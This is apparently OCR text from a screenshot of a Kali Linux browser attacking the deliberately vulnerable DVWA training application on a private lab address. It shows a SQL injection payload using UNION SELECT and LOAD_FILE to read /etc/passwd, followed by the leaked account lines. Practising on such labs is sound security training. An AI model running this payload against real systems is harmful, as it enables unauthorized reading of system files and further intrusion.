 192.168.164.129/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+1%2C+LOAD_FILE('%2Fetc%2Fp
110%
Kali Tools Metasploitable2 - Linux Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB http://192.168.16
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
AD_FILE('/etc/passwd') -- - Submit
ID: ' UNION SELECT 1, LOAD_FILE('/etc/passwd') -- -
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
mouse pointer inside or press Ctrl+G.